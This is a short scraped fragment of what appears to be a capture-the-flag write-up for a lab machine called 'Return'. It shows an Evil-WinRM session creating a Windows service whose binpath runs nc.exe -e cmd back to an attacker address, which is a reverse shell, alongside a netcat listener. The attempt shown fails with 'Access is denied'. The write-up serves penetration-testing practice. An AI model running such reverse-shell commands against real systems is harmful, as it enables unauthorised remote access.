 192.168.100.61 10.10.14.6 10.10.11.108 - Return
*Evil-WinRM* PS C:\Users\svc-printer\Documents> sc.exe create privescService binpath="C:\\Users\svc-printer\Documents\nc.exe -e
cmd 10.10.14.6 443"
[SC] OpenSCManager FAILED 5:
Access is denied.
*Evil-WinRM* PS C:\Users\svc-printer\Documents>
❯ nc -nlvp 443
listening on [any] 443 ...
VPN connection - root's tasks Recognition && Enumeration